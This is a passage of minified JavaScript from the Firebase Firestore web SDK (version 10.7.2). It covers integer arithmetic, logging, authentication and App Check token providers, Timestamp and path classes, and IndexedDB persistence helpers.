nr(n,-2147483648&n[n.length-1]?-1:0)},E.R=function(e){if(hr(this)||hr(e))return or;if(lr(this))return lr(e)?dr(this).R(dr(e)):dr(dr(this).R(e));if(lr(e))return dr(this.R(dr(e)));if(this.X(cr)<0&&e.X(cr)<0)return sr(this.ea()*e.ea());for(var t=this.g.length+e.g.length,n=[],r=0;r<2*t;r++)n[r]=0;for(r=0;r<this.g.length;r++)for(var i=0;i<e.g.length;i++){var s=this.D(r)>>>16,a=65535&this.D(r),o=e.D(i)>>>16,u=65535&e.D(i);n[2*r+2*i]+=a*u,gr(n,2*r+2*i),n[2*r+2*i+1]+=s*u,gr(n,2*r+2*i+1),n[2*r+2*i+1]+=a*o,gr(n,2*r+2*i+1),n[2*r+2*i+2]+=s*o,gr(n,2*r+2*i+2)}for(r=0;r<t;r++)n[r]=n[2*r+1]<<16|n[2*r];for(r=t;r<2*t;r++)n[r]=0;return new nr(n,0)},E.gb=function(e){return pr(this,e).h},E.and=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],r=0;r<t;r++)n[r]=this.D(r)&e.D(r);return new nr(n,this.h&e.h)},E.or=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],r=0;r<t;r++)n[r]=this.D(r)|e.D(r);return new nr(n,this.h|e.h)},E.xor=function(e){for(var t=Math.max(this.g.length,e.g.length),n=[],r=0;r<t;r++)n[r]=this.D(r)^e.D(r);return new nr(n,this.h^e.h)},Hn.prototype.createWebChannel=Hn.prototype.g,Yn.prototype.send=Yn.prototype.u,Yn.prototype.open=Yn.prototype.m,nt.NO_ERROR=0,nt.TIMEOUT=8,nt.HTTP_ERROR=6,rt.COMPLETE="complete",(at.EventType=T).OPEN="a",T.CLOSE="b",T.ERROR="c",T.MESSAGE="d",xe.prototype.listen=xe.prototype.O,mn.prototype.listenOnce=mn.prototype.P,mn.prototype.getLastError=mn.prototype.Sa,mn.prototype.getLastErrorCode=mn.prototype.Ia,mn.prototype.getStatus=mn.prototype.da,mn.prototype.getResponseJson=mn.prototype.Wa,mn.prototype.getResponseText=mn.prototype.ja,mn.prototype.send=mn.prototype.ha,mn.prototype.setWithCredentials=mn.prototype.Oa,er.prototype.digest=er.prototype.l,er.prototype.update=er.prototype.j,nr.prototype.multiply=nr.prototype.R,nr.prototype.modulo=nr.prototype.gb,nr.prototype.compare=nr.prototype.X,nr.prototype.toNumber=nr.prototype.ea,nr.prototype.getBits=nr.prototype.D,nr.fromNumber=sr,nr.fromString=function e(t,n){if(0==t.length)throw Error("number format error: empty string");if((n=n||10)<2||36<n)throw Error("radix out of range: "+n);if("-"==t.charAt(0))return dr(e(t.substring(1),n));if(0<=t.indexOf("-"))throw Error('number format error: interior "-" character');for(var r=sr(Math.pow(n,8)),i=or,s=0;s<t.length;s+=8)var a=Math.min(8,t.length-s),o=parseInt(t.substring(s,s+a),n),i=a<8?(a=sr(Math.pow(n,a)),i.R(a).add(sr(o))):(i=i.R(r)).add(sr(o));return i};var wr,_r=He,br=nt,Ir=rt,Er=Qe,Tr=10,Sr=11,xr=at,Dr=mn,Cr=er,Ar=nr;const Nr="@firebase/firestore";class kr{constructor(e){this.uid=e}isAuthenticated(){return null!=this.uid}toKey(){return this.isAuthenticated()?"uid:"+this.uid:"anonymous-user"}isEqual(e){return e.uid===this.uid}}kr.UNAUTHENTICATED=new kr(null),kr.GOOGLE_CREDENTIALS=new kr("google-credentials-uid"),kr.FIRST_PARTY=new kr("first-party-uid"),kr.MOCK_USER=new kr("mock-user");let Rr="10.7.2";const Lr=new class{constructor(e){this.name=e,this._logLevel=_,this._logHandler=I,this._userLogHandler=null}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in l))throw new TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel="string"==typeof e?w[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,l.DEBUG,...e),this._logHandler(this,l.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,l.VERBOSE,...e),this._logHandler(this,l.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,l.INFO,...e),this._logHandler(this,l.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,l.WARN,...e),this._logHandler(this,l.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,l.ERROR,...e),this._logHandler(this,l.ERROR,...e)}}("@firebase/firestore");function Mr(){return Lr.logLevel}function Or(e,...t){var n;Lr.logLevel<=l.DEBUG&&(n=t.map(Vr),Lr.debug(`Firestore (${Rr}): ${e}`,...n))}function Fr(e,...t){var n;Lr.logLevel<=l.ERROR&&(n=t.map(Vr),Lr.error(`Firestore (${Rr}): ${e}`,...n))}function Pr(e,...t){var n;Lr.logLevel<=l.WARN&&(n=t.map(Vr),Lr.warn(`Firestore (${Rr}): ${e}`,...n))}function Vr(t){if("string"==typeof t)return t;try{return JSON.stringify(t)}catch(e){return t}}function Br(e="Unexpected state"){var t=`FIRESTORE (${Rr}) INTERNAL ASSERTION FAILED: `+e;throw Fr(t),new Error(t)}function qr(e){e||Br()}const Ur={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"};class jr extends d{constructor(e,t){super(e,t),this.code=e,this.message=t,this.toString=()=>`${this.name}: [code=${this.code}]: ${this.message}`}}class Gr{constructor(){this.promise=new Promise((e,t)=>{this.resolve=e,this.reject=t})}}class zr{constructor(e,t){this.user=t,this.type="OAuth",this.headers=new Map,this.headers.set("Authorization",`Bearer ${e}`)}}class Kr{getToken(){return Promise.resolve(null)}invalidateToken(){}start(e,t){e.enqueueRetryable(()=>t(kr.UNAUTHENTICATED))}shutdown(){}}class $r{constructor(e){this.token=e,this.changeListener=null}getToken(){return Promise.resolve(this.token)}invalidateToken(){}start(e,t){this.changeListener=t,e.enqueueRetryable(()=>t(this.token.user))}shutdown(){this.changeListener=null}}class Qr{constructor(e){this.t=e,this.currentUser=kr.UNAUTHENTICATED,this.i=0,this.forceRefresh=!1,this.auth=null}start(t,n){let r=this.i;const i=e=>this.i!==r?(r=this.i,n(e)):Promise.resolve();let s=new Gr;this.o=()=>{this.i++,this.currentUser=this.u(),s.resolve(),s=new Gr,t.enqueueRetryable(()=>i(this.currentUser))};const a=()=>{const e=s;t.enqueueRetryable(async()=>{await e.promise,await i(this.currentUser)})},o=e=>{Or("FirebaseAuthCredentialsProvider","Auth detected"),this.auth=e,this.auth.addAuthTokenListener(this.o),a()};this.t.onInit(e=>o(e)),setTimeout(()=>{var e;this.auth||((e=this.t.getImmediate({optional:!0}))?o(e):(Or("FirebaseAuthCredentialsProvider","Auth not yet detected"),s.resolve(),s=new Gr))},0),a()}getToken(){const t=this.i,e=this.forceRefresh;return this.forceRefresh=!1,this.auth?this.auth.getToken(e).then(e=>this.i!==t?(Or("FirebaseAuthCredentialsProvider","getToken aborted due to token change."),this.getToken()):e?(qr("string"==typeof e.accessToken),new zr(e.accessToken,this.currentUser)):null):Promise.resolve(null)}invalidateToken(){this.forceRefresh=!0}shutdown(){this.auth&&this.auth.removeAuthTokenListener(this.o)}u(){var e=this.auth&&this.auth.getUid();return qr(null===e||"string"==typeof e),new kr(e)}}class Wr{constructor(e,t,n){this.l=e,this.h=t,this.P=n,this.type="FirstParty",this.user=kr.FIRST_PARTY,this.I=new Map}T(){return this.P?this.P():null}get headers(){this.I.set("X-Goog-AuthUser",this.l);var e=this.T();return e&&this.I.set("Authorization",e),this.h&&this.I.set("X-Goog-Iam-Authorization-Token",this.h),this.I}}class Hr{constructor(e,t,n){this.l=e,this.h=t,this.P=n}getToken(){return Promise.resolve(new Wr(this.l,this.h,this.P))}start(e,t){e.enqueueRetryable(()=>t(kr.FIRST_PARTY))}shutdown(){}invalidateToken(){}}class Yr{constructor(e){this.value=e,this.type="AppCheck",this.headers=new Map,e&&0<e.length&&this.headers.set("x-firebase-appcheck",this.value)}}class Xr{constructor(e){this.A=e,this.forceRefresh=!1,this.appCheck=null,this.R=null}start(t,n){const r=e=>{null!=e.error&&Or("FirebaseAppCheckTokenProvider",`Error getting App Check token; using placeholder token instead. Error: ${e.error.message}`);var t=e.token!==this.R;return this.R=e.token,Or("FirebaseAppCheckTokenProvider",`Received ${t?"new":"existing"} token.`),t?n(e.token):Promise.resolve()};this.o=e=>{t.enqueueRetryable(()=>r(e))};const i=e=>{Or("FirebaseAppCheckTokenProvider","AppCheck detected"),this.appCheck=e,this.appCheck.addTokenListener(this.o)};this.A.onInit(e=>i(e)),setTimeout(()=>{var e;this.appCheck||((e=this.A.getImmediate({optional:!0}))?i(e):Or("FirebaseAppCheckTokenProvider","AppCheck not yet detected"))},0)}getToken(){var e=this.forceRefresh;return this.forceRefresh=!1,this.appCheck?this.appCheck.getToken(e).then(e=>e?(qr("string"==typeof e.token),this.R=e.token,new Yr(e.token)):null):Promise.resolve(null)}invalidateToken(){this.forceRefresh=!0}shutdown(){this.appCheck&&this.appCheck.removeTokenListener(this.o)}}class Jr{static newId(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=Math.floor(256/t.length)*t.length;let r="";for(;r.length<20;){var i=function(t){const n="undefined"!=typeof self&&(self.crypto||self.msCrypto),r=new Uint8Array(t);if(n&&"function"==typeof n.getRandomValues)n.getRandomValues(r);else for(let e=0;e<t;e++)r[e]=Math.floor(256*Math.random());return r}(40);for(let e=0;e<i.length;++e)r.length<20&&i[e]<n&&(r+=t.charAt(i[e]%t.length))}return r}}function Zr(e,t){return e<t?-1:t<e?1:0}function ei(e,n,r){return e.length===n.length&&e.every((e,t)=>r(e,n[t]))}function ti(e){return e+"\0"}class ni{constructor(e,t){if(this.seconds=e,(this.nanoseconds=t)<0)throw new jr(Ur.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+t);if(1e9<=t)throw new jr(Ur.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+t);if(e<-62135596800)throw new jr(Ur.INVALID_ARGUMENT,"Timestamp seconds out of range: "+e);if(253402300800<=e)throw new jr(Ur.INVALID_ARGUMENT,"Timestamp seconds out of range: "+e)}static now(){return ni.fromMillis(Date.now())}static fromDate(e){return ni.fromMillis(e.getTime())}static fromMillis(e){var t=Math.floor(e/1e3),n=Math.floor(1e6*(e-1e3*t));return new ni(t,n)}toDate(){return new Date(this.toMillis())}toMillis(){return 1e3*this.seconds+this.nanoseconds/1e6}_compareTo(e){return this.seconds===e.seconds?Zr(this.nanoseconds,e.nanoseconds):Zr(this.seconds,e.seconds)}isEqual(e){return e.seconds===this.seconds&&e.nanoseconds===this.nanoseconds}toString(){return"Timestamp(seconds="+this.seconds+", nanoseconds="+this.nanoseconds+")"}toJSON(){return{seconds:this.seconds,nanoseconds:this.nanoseconds}}valueOf(){var e=this.seconds- -62135596800;return String(e).padStart(12,"0")+"."+String(this.nanoseconds).padStart(9,"0")}}class ri{constructor(e){this.timestamp=e}static fromTimestamp(e){return new ri(e)}static min(){return new ri(new ni(0,0))}static max(){return new ri(new ni(253402300799,999999999))}compareTo(e){return this.timestamp._compareTo(e.timestamp)}isEqual(e){return this.timestamp.isEqual(e.timestamp)}toMicroseconds(){return 1e6*this.timestamp.seconds+this.timestamp.nanoseconds/1e3}toString(){return"SnapshotVersion("+this.timestamp.toString()+")"}toTimestamp(){return this.timestamp}}class ii{constructor(e,t,n){void 0===t?t=0:t>e.length&&Br(),void 0===n?n=e.length-t:n>e.length-t&&Br(),this.segments=e,this.offset=t,this.len=n}get length(){return this.len}isEqual(e){return 0===ii.comparator(this,e)}child(e){const t=this.segments.slice(this.offset,this.limit());return e instanceof ii?e.forEach(e=>{t.push(e)}):t.push(e),this.construct(t)}limit(){return this.offset+this.length}popFirst(e){return this.construct(this.segments,this.offset+(e=void 0===e?1:e),this.length-e)}popLast(){return this.construct(this.segments,this.offset,this.length-1)}firstSegment(){return this.segments[this.offset]}lastSegment(){return this.get(this.length-1)}get(e){return this.segments[this.offset+e]}isEmpty(){return 0===this.length}isPrefixOf(e){if(e.length<this.length)return!1;for(let t=0;t<this.length;t++)if(this.get(t)!==e.get(t))return!1;return!0}isImmediateParentOf(e){if(this.length+1!==e.length)return!1;for(let t=0;t<this.length;t++)if(this.get(t)!==e.get(t))return!1;return!0}forEach(e){for(let t=this.offset,n=this.limit();t<n;t++)e(this.segments[t])}toArray(){return this.segments.slice(this.offset,this.limit())}static comparator(e,t){const n=Math.min(e.length,t.length);for(let r=0;r<n;r++){const n=e.get(r),i=t.get(r);if(n<i)return-1;if(n>i)return 1}return e.length<t.length?-1:e.length>t.length?1:0}}class si extends ii{construct(e,t,n){return new si(e,t,n)}canonicalString(){return this.toArray().join("/")}toString(){return this.canonicalString()}toUriEncodedString(){return this.toArray().map(encodeURIComponent).join("/")}static fromString(...e){const t=[];for(const n of e){if(0<=n.indexOf("//"))throw new jr(Ur.INVALID_ARGUMENT,`Invalid segment (${n}). Paths must not contain // in them.`);t.push(...n.split("/").filter(e=>0<e.length))}return new si(t)}static emptyPath(){return new si([])}}const ai=/^[_a-zA-Z][_a-zA-Z0-9]*$/;class oi extends ii{construct(e,t,n){return new oi(e,t,n)}static isValidIdentifier(e){return ai.test(e)}canonicalString(){return this.toArray().map(e=>(e=e.replace(/\\/g,"\\\\").replace(/`/g,"\\`"),e=!oi.isValidIdentifier(e)?"`"+e+"`":e)).join(".")}toString(){return this.canonicalString()}isKeyField(){return 1===this.length&&"__name__"===this.get(0)}static keyField(){return new oi(["__name__"])}static fromServerFormat(e){const t=[];let n="",r=0;var i=()=>{if(0===n.length)throw new jr(Ur.INVALID_ARGUMENT,`Invalid field path (${e}). Paths must not be empty, begin with '.', end with '.', or contain '..'`);t.push(n),n=""};let s=!1;for(;r<e.length;){const t=e[r];if("\\"===t){if(r+1===e.length)throw new jr(Ur.INVALID_ARGUMENT,"Path has trailing escape character: "+e);const t=e[r+1];if("\\"!==t&&"."!==t&&"`"!==t)throw new jr(Ur.INVALID_ARGUMENT,"Path has invalid escape sequence: "+e);n+=t,r+=2}else"`"===t?s=!s:"."!==t||s?n+=t:i(),r++}if(i(),s)throw new jr(Ur.INVALID_ARGUMENT,"Unterminated ` in path: "+e);return new oi(t)}static emptyPath(){return new oi([])}}class ui{constructor(e){this.path=e}static fromPath(e){return new ui(si.fromString(e))}static fromName(e){return new ui(si.fromString(e).popFirst(5))}static empty(){return new ui(si.emptyPath())}get collectionGroup(){return this.path.popLast().lastSegment()}hasCollectionId(e){return 2<=this.path.length&&this.path.get(this.path.length-2)===e}getCollectionGroup(){return this.path.get(this.path.length-2)}getCollectionPath(){return this.path.popLast()}isEqual(e){return null!==e&&0===si.comparator(this.path,e.path)}toString(){return this.path.toString()}static comparator(e,t){return si.comparator(e.path,t.path)}static isDocumentKey(e){return e.length%2==0}static fromSegments(e){return new ui(new si(e.slice()))}}class ci{constructor(e,t,n,r){this.indexId=e,this.collectionGroup=t,this.fields=n,this.indexState=r}}function hi(e){return e.fields.find(e=>2===e.kind)}function li(e){return e.fields.filter(e=>2!==e.kind)}ci.UNKNOWN_ID=-1;class di{constructor(e,t){this.fieldPath=e,this.kind=t}}class fi{constructor(e,t){this.sequenceNumber=e,this.offset=t}static empty(){return new fi(0,pi.min())}}function gi(e,t){var n=e.toTimestamp().seconds,r=e.toTimestamp().nanoseconds+1,r=ri.fromTimestamp(1e9===r?new ni(n+1,0):new ni(n,r));return new pi(r,ui.empty(),t)}function mi(e){return new pi(e.readTime,e.key,-1)}class pi{constructor(e,t,n){this.readTime=e,this.documentKey=t,this.largestBatchId=n}static min(){return new pi(ri.min(),ui.empty(),-1)}static max(){return new pi(ri.max(),ui.empty(),-1)}}function yi(e,t){let n=e.readTime.compareTo(t.readTime);return 0!==n?n:(n=ui.comparator(e.documentKey,t.documentKey),0!==n?n:Zr(e.largestBatchId,t.largestBatchId))}const vi="The current tab is not in the required state to perform this operation. It might be necessary to refresh the browser tab.";class wi{constructor(){this.onCommittedListeners=[]}addOnCommittedListener(e){this.onCommittedListeners.push(e)}raiseOnCommittedEvent(){this.onCommittedListeners.forEach(e=>e())}}async function _i(e){if(e.code!==Ur.FAILED_PRECONDITION||e.message!==vi)throw e;Or("LocalStore","Unexpectedly lost primary lease")}class bi{constructor(e){this.nextCallback=null,this.catchCallback=null,this.result=void 0,this.error=void 0,this.isDone=!1,this.callbackAttached=!1,e(e=>{this.isDone=!0,this.result=e,this.nextCallback&&this.nextCallback(e)},e=>{this.isDone=!0,this.error=e,this.catchCallback&&this.catchCallback(e)})}catch(e){return this.next(void 0,e)}next(r,i){return this.callbackAttached&&Br(),this.callbackAttached=!0,this.isDone?this.error?this.wrapFailure(i,this.error):this.wrapSuccess(r,this.result):new bi((t,n)=>{this.nextCallback=e=>{this.wrapSuccess(r,e).next(t,n)},this.catchCallback=e=>{this.wrapFailure(i,e).next(t,n)}})}toPromise(){return new Promise((e,t)=>{this.next(e,t)})}wrapUserFunction(e){try{var t=e();return t instanceof bi?t:bi.resolve(t)}catch(e){return bi.reject(e)}}wrapSuccess(e,t){return e?this.wrapUserFunction(()=>e(t)):bi.resolve(t)}wrapFailure(e,t){return e?this.wrapUserFunction(()=>e(t)):bi.reject(t)}static resolve(n){return new bi((e,t)=>{e(n)})}static reject(n){return new bi((e,t)=>{t(n)})}static waitFor(e){return new bi((t,n)=>{let r=0,i=0,s=!1;e.forEach(e=>{++r,e.next(()=>{++i,s&&i===r&&t()},e=>n(e))}),s=!0,i===r&&t()})}static or(e){let t=bi.resolve(!1);for(const n of e)t=t.next(e=>e?bi.resolve(e):n());return t}static forEach(e,n){const r=[];return e.forEach((e,t)=>{r.push(n.call(this,e,t))}),this.waitFor(r)}static mapArray(o,u){return new bi((t,n)=>{const r=o.length,i=new Array(r);let s=0;for(let e=0;e<r;e++){const a=e;u(o[a]).next(e=>{i[a]=e,++s,s===r&&t(i)},e=>n(e))}})}static doWhile(r,i){return new bi((e,t)=>{const n=()=>{!0===r()?i().next(()=>{n()},t):e()};n()})}}class Ii{constructor(n,e){this.action=n,this.transaction=e,this.aborted=!1,this.V=new Gr,this.transaction.oncomplete=()=>{this.V.resolve()},this.transaction.onabort=()=>{e.error?this.V.reject(new Si(n,e.error)):this.V.resolve()},this.transaction.onerror=e=>{var t=Ni(e.target.error);this.V.reject(new Si(n,t))}}static open(e,t,n,r){try{return new Ii(t,e.transaction(r,n))}catch(e){throw new Si(t,e)}}get m(){return this.V.promise}abort(e){e&&this.V.reject(e),this.aborted||(Or("SimpleDb","Aborting transaction:",e?e.message:"Client-initiated abort"),this.aborted=!0,this.transaction.abort())}g(){const e=this.transaction;this.aborted||"function"!=typeof e.commit||e.commit()}store(e){var t=this.transaction.objectStore(e);return new Di(t)}}class Ei{constructor(e,t,n){this.name=e,this.version=t,this.p=n,12.2===Ei.S(u())&&Fr("Firestore persistence suffers from a bug in iOS 12.2 Safari that may cause your app to stop working. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.")}static delete(e){return Or("SimpleDb","Removing database:",e),Ci(window.indexedDB.deleteDatabase(e)).toPromise()}static D(){if(!function(){try{return"object"==typeof indexedDB}catch(e){return}}())return!1;if(Ei.C())return!0;const e=u(),t=Ei.S(e),n=0<t&&t<10,r=Ei.v(e),i=0<r&&r<4.5;return!(0<e.indexOf("MSIE ")||0<e.indexOf("Trident/")||0<e.indexOf("Edge/")||n||i)}static C(){var e;return"undefined"!=typeof process&&"YES"===(null===(e=process.__PRIVATE_env)||void 0===e?void 0:e.F)}static M(e,t){return e.store(t)}static S(e){const t=e.match(/i(?:phone|pad|pod) os ([\d_]+)/i),n=t?t[1].split("_").slice(0,2).join("."):"-1";return Number(n)}static v(e){const t=e.match(/Android ([\d.]+)/i),n=t?t[1].split(".").slice(0,2).join("."):"-1";return Number(n)}async O(s){return this.db||(Or("SimpleDb","Opening database:",this.name),this.db=await new Promise((n,r)=>{const i=indexedDB.open(this.name,this.version);i.onsuccess=e=>{var t=e.target.result;n(t)},i.onblocked=()=>{r(new Si(s,"Cannot upgrade IndexedDB schema while another tab is open. Close all tabs that access Firestore and reload this page to proceed."))},i.onerror=e=>{var t=e.target.error;"VersionError"===t.name?r(new jr(Ur.FAILED_PRECONDITION,"A newer version of the Firestore SDK was previously used and so the persisted data is not compatible with the version of the SDK you are now using. The SDK will operate with persistence disabled. If you need persistence, please re-upgrade to a newer version of the SDK or else clear the persisted IndexedDB data for your app to start fresh.")):"InvalidStateError"===t.name?r(new jr(Ur.FAILED_PRECONDITION,"Unable to open an IndexedDB connection. This could be due to running in a private browsing session on a browser whose private browsing sessions do not support IndexedDB: "+t)):r(new Si(s,t))},i.onupgradeneeded=e=>{Or("SimpleDb",'Database "'+this.name+'" requires upgrade from version:',e.oldVersion);var t=e.target.result;this.p.N(t,i.transaction,e.oldVersion,this.version).next(()=>{Or("SimpleDb","Database upgrade to version "+this.version+" complete")})}})),this.B&&(this.db.onversionchange=e=>this.B(e)),this.db}L(t){this.B=t,this.db&&(this.db.onversionchange=e=>t(e))}async runTransaction(e,t,n,r){var i="readonly"===t;let s=0;for(;;){++s;try{this.db=await this.O(e);const t=Ii.open(this.db,e,i?"readonly":"readwrite",n),s=r(t).next(e=>(t.g(),e)).catch(e=>(t.abort(e),bi.reject(e))).toPromise();return s.catch(()=>{}),await t.m,s}catch(e){const t=e,n="FirebaseError"!==t.name&&s<3;if(Or("SimpleDb","Transaction failed with error:",t.message,"Retrying:",n),this.close(),!n)return Promise.reject(t)}}}close(){this.db&&this.db.close(),this.db=void 0}}class Ti{constructor(e){this.k=e,this.q=!1,this.K=null}get isDone(){return this.q}get $(){return this.K}set cursor(e){this.k=e}done(){this.q=!0}U(e){this.K=e}delete(){return Ci(this.k.delete())}}class Si extends jr{constructor(e,t){super(Ur.UNAVAILABLE,`IndexedDB transaction '${e}' failed: ${t}`),this.name="IndexedDbTransactionError"}}function xi(e){return"IndexedDbTransactionError"===e.name}class Di{constructor(e){this.store=e}put(e,t){let n;return n=void 0!==t?(Or("SimpleDb","PUT",this.store.name,e,t),this.store.put(t,e)):(Or("SimpleDb","PUT",this.store.name,"<auto-key>",e),this.store.put(e)),Ci(n)}add(e){return Or("SimpleDb","ADD",this.store.name,e,e),Ci(this.store.add(e))}get(t){return Ci(this.store.get(t)).next(e=>(Or("SimpleDb","GET",this.store.name,t,e=void 0===e?null:e),e))}delete(e){return Or("SimpleDb","DELETE",this.store.name,e),Ci(this.store.delete(e))}count(){return Or("SimpleDb","COUNT",this.store.name),Ci(this.store.count())}W(e,n){const t=this.options(e,n),r=t.index?this.store.index(t.index):this.store;if("function"==typeof r.getAll){const e=r.getAll(t.range);return new bi((t,n)=>{e.onerror=e=>{n(e.target.error)},e.onsuccess=e=>{t(e.target.result)}})}{const e=this.cursor(t),n=[];return this.G(e,(e,t)=>{n.push(t)}).next(()=>n)}}j(e,t){const r=this.store.getAll(e,null===t?void 0:t);return new bi((t,n)=>{r.onerror=e=>{n(e.target.error)},r.onsuccess=e=>{t(e.target.result)}})}H(e,t){Or("SimpleDb","DELETE ALL",this.store.name);const n=this.options(e,t);n.J=!1;var r=this.cursor(n);return this.G(r,(e,t,n)=>n.delete())}Y(e,t){let n;t?n=e:(n={},t=e);var r=this.cursor(n);return this.G(r,t)}Z(i){const e=this.cursor({});return new bi((n,r)=>{e.onerror=e=>{var t=Ni(e.target.error);r(t)},e.onsuccess=e=>{const t=e.target.result;t?i(t.primaryKey,t.value).next(e=>{e?t.continue():n()}):n()}})}G(e,s){const a=[];return new bi((i,t)=>{e.onerror=e=>{t(e.target.error)},e.onsuccess=e=>{const t=e.target.result;if(t){const n=new Ti(t),r=s(t.primaryKey,t.value,n);if(r instanceof bi){const e=r.catch(e=>(n.done(),bi.reject(e)));a.push(e)}n.isDone?i():null===n.$?t.continue():t.continue(n.$)}else i()}}).next(()=>bi.waitFor(a))}options(e,t){let n;return void 0!==e&&("string"==typeof e?n=e:t=e),{index:n,range:t}}cursor(e){let t="next";if(e.reverse&&(t="prev"),e.index){const n=this.store.index(e.index);return e.J?n.openKeyCursor(e.range,t):n.openCursor(e.range,t)}return this.store.openCursor(e.range,t)}}function Ci(e){return new bi((n,r)=>{e.onsuccess=e=>{var t=e.target.result;n(t)},e.onerror=e=>{var t=Ni(e.target.error);r(t)}})}let Ai=!1;function Ni(e){const t=Ei.S(u());if(12.2<=t&&t<13){const t="An internal error was encountered in the Indexed Database server";if(0<=e.message.indexOf(t)){const e=new jr("internal",`IOS_INDEXEDDB_BUG1: IndexedDb has thrown '${t}'. This is likely due to an unavoidable bug in iOS. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.`);return Ai||(Ai=!0,setTimeout(()=>{throw e},0)),e}}return e}class ki{constructor(e,t){this.asyncQueue=e,this.X=t,this.task=null}start(){this.ee(15e3)}stop(){this.task&&(this.task.cancel(),this.task=null)}get started(){return null!==this.task}ee(e){Or("IndexBackfiller",`Scheduled in ${e}ms`),this.task=this.asyncQueue.enqueueAfterDelay("index_backfill",e,async()=>{this.task=null;try{Or("IndexBackfiller",`Documents written: ${await this.X.te()}`)}catch(e){xi(e)?Or("IndexBackfiller","Ignoring IndexedDB error during index backfill: ",e):await _i(e)}await this.ee(6e4)})}}class Ri{constructor(e,t){this.localStore=e,this.persistence=t}async te(t=50){return this.persistence.runTransaction("Backfill Indexes","readwrite-primary",e=>this.ne(e,t))}ne(e,t){const n=new Set;let r=t,i=!0;return bi.doWhile(()=>!0===i&&0<r,()=>this.localStore.indexManager.getNextCollectionGroupToUpdate(e).next(t=>null===t||n.has(t)?void(i=!1):(Or("IndexBackfiller",`Processing collection: ${t}`),this.re(e,t,r).next(e=>{r-=e,n.add(t)})))).next(()=>t-r)}re(r,i,e){return this.localStore.indexManager.getMinOffsetFromCollectionGroup(r,i).next(n=>this.localStore.localDocuments.getNextDocuments(r,i,n,e).next(e=>{const t=e.changes;return this.localStore.indexManager.updateIndexEntries(r,t).next(()=>this.ie(n,e)).next(e=>(Or("IndexBackfiller",`Updating offset: ${e}`),this.localStore.indexManager.updateCollectionGroup(r,i,e))).next(()=>t.size)}))}ie(e,t){let r=e;return t.changes.forEach((e,t)=>{var n=mi(t);0<yi(n,r)&&(r=n)}),new pi(r.readTime,r.documentKey,Math.max(t.batchId,e.largestBatchId))}}class Li{constructor(e,t){this.previousValue=e,t&&(t.sequenceNumberHandler=e=>this.se(e),this.oe=e=>t.writeSequenceNumber(e))}se(e){return this.previousValue=Math.max(e,this.previousValue),this.previousValue}next(){var e=++this.previousValue;return this.oe&&this.oe(e),e}}function Mi(e){return null==e}function Oi(e){return 0===e&&1/e==-1/0}function Fi(e){return"number"==typeof e&&Number.isInteger(e)&&!Oi(e)&&e<=Number.MAX_SAFE_INTEGER&&e>=Number.MIN_SAFE_INTEGER}function Pi(e){let t="";for(let n=0;n<e.length;n++)0<t.length&&(t=Vi(t)),t=function(e,t){let n=t;const r=e.length;for(let i=0;i<r;i++){const r=e.charAt(i);switch(r){case"\0":n+="";break;case"":n+="";break;default:n+=r}}return n}(e.get(n),t);return Vi(t)}function Vi(e){return e+""}function Bi(t){const n=t.length;if(qr(2<=n),2===n)return qr(""===t.charAt(0)&&""===t.charAt(1)),si.emptyPath();const __PRIVATE_lastReasonableEscapeIndex=n-2,r=[];let i="";for(let a=0;a<n;){const n=t.indexOf("",a);switch((n<0||n>__PRIVATE_lastReasonableEscapeIndex)&&Br(),t.charAt(n+1)){case"":var s=t.substring(a,n);let e;0===i.length?e=s:(i+=s,e=i,i=""),r.push(e);break;case"":i+=t.substring(a,n),i+="\0";break;case"":i+=t.substring(a,n+1);break;default:Br()}a=n+2}return new si(r)}Li._e=-1;const qi=["userId","batchId"];function Ui(e,t){return[e,Pi(t)]}function ji(e,t,n){return[e,Pi(t),n]}const Gi={},zi=["prefixPath","collectionGroup","readTime","documentId"],Ki=["prefixPath","collectionGroup","documentId"],$i=["collectionGroup","readTime","prefixPath","documentId"],Qi=["canonicalId","targetId"],Wi=["targetId","path"],Hi=["path","targetId"],Yi=["collectionId","parent"],Xi=["indexId","uid"],Ji=["uid","sequenceNumber"],Zi=["indexId","uid","arrayValue","directionalValue","orderedDocumentKey","documentKey"],es=["indexId","uid","orderedDocumentKey"],ts=["userId","collectionPath","documentId"],ns=["userId","collectionPath","largestBatchId"],rs=["userId","collectionGroup","largestBatchId"],is=["mutationQueues","mutations","documentMutations","remoteDocuments","targets","owner","targetGlobal","targetDocuments","clientMetadata","remoteDocumentGlobal","collectionParents","bundles","namedQueries"],ss=[...is,"documentOverlays"],as=["mutationQueues","mutations","documentMutations","remoteDocumentsV14","targets","owner","targetGlobal","targetDocuments","clientMetadata","remoteDocumentGlobal","collectionParents","bundles","namedQueries","documentOverlays"],os=as,us=[...os,"indexConfiguration","indexState","indexEntries"];class cs extends wi{constructor(e,t){super(),this.ae=e,this.currentSequenceNumber=t}}function hs(e,t){var n=e;return Ei.M(n.ae,t)}function ls(e){let t=0;for(const n in 